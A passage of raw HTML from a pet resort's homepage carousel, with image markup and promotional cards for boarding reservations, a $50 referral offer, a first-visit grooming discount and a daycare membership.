https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Golden Retriever running with bubbles" title="Golden Retriever running with bubbles" src="https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3opAYU0plcOknuBwPreJqY"><span>Peace Of Mind For You.       A Vacation For Your Pet.</span></h2><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Book Now" role="link" href="/reservation" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="74rcmUQUkdRT4PmdP3NrN0" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Peace Of Mind For You.       A Vacation For Your Pet." data-analytics-variation="Variation-A">Book Now</a></p></div></section></div></div></div></div><div data-index="11" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:7.6923076923076925%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--5 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Two dogs playing" title="Two dogs playing" src="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6EBofaxmyGk9WN2uF4TzfU"><span>ReFUR A Friend and Share The Fun! </span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6EBofaxmyGk9WN2uF4TzfU"><span>Give $50. Get $50.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Refer Now" role="link" href="/refur-a-friend?utm_source=website&amp;utm_medium=hero_card&amp;utm_campaign=evergreen" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="17dVngD0kK74oN2w86OaWL" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="ReFUR A Friend and Share The Fun! " data-analytics-variation="Variation-A">Refer Now</a></p></div></section></div></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="6" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li><li class=""><button tabindex="0" aria-description="slide 6" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 6"></button></li></ul></div><section class="sc-2c8ryd-0 kCBqRu nva-carousel-pause-toggle sc-2c8ryd-1 cXctab nva-carousel__pause-play-toggle"><button class="carousel-pause-toggle-container" title="pause" aria-label="carousel pause" tabindex="0"><span class="nva-carousel-pause-toggle__button carousel-pause-toggle" aria-hidden="true"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 32 32" style="enable-background:new 0 0 17.804 17.804;fill:#fff" xml:space="preserve"><g><g id="pause"><g><rect x="4" width="8" height="32"></rect><rect x="20" width="8" height="32"></rect></g></g></g></svg></span></button></section></div><div class="nva-carousel__all-tiles-container nva-media-text-carousel__all-tiles-container sc-10lpcsk-0 RclAu variation-a large mobile-variation-split showAllTilesContainer"><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/1l0zsbO30sy4iVGhLFl7NT/1baf3bdfb599ed4eb86d17d106926c21/NVA_-_HERO_CARD_-MASTER-_MOBILE_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Collage of dogs being groomed" title="Collage of dogs being groomed" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/wddp1G5Wi4qPJYdKGiC7S/dd43f605eb87f25886987b69307fb575/NVA_-_HERO_CARD_-MASTER-_-_New_Year_2026_-_-Pet_Resorts-_-ON_ALL_SITES-.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3CUFIwZ0fsopwl3RFelNPC"><span>New Year, Fresh Coat!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="3CUFIwZ0fsopwl3RFelNPC"><span>New here? Start the year with a fresh look for your<br>pet and enjoy 20% off grooming on your first visit.</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="3CUFIwZ0fsopwl3RFelNPC"><h3></h3></div><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Book Your Groom!" role="link" href="/services/dog-grooming#sign-up-link" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="4QFpkNmfkYSVum6WOw5vFh" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="New Year, Fresh Coat!" data-analytics-variation="Variation-A">Book Your Groom!</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4Dx0sFii4RNFRwy682Tcer/2c84ac221163b14bd9e2c4a466d189e8/Daycare-Membership-mobile-carousel-banner-828-x-500-px.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Black and White Dogs playing with Frisbee" title="Black and White Dogs playing with Frisbee" src="https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2H2jBTK07XTOQd4MTYQpak/4d1814ecf58a1c89a501e45e243cbf61/Daycare-Membership-desktop-carousel-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6Z5FksAQl84gRMSUUiYxK6"><span>Daycare Membership</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6Z5FksAQl84gRMSUUiYxK6"><span>More Value. More Convenience. More Fun!</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="6Z5FksAQl84gRMSUUiYxK6"><h3></h3></div><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/membership" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="7e7eoiDTJOBv8TIIdenAuy" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Daycare Membership" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, 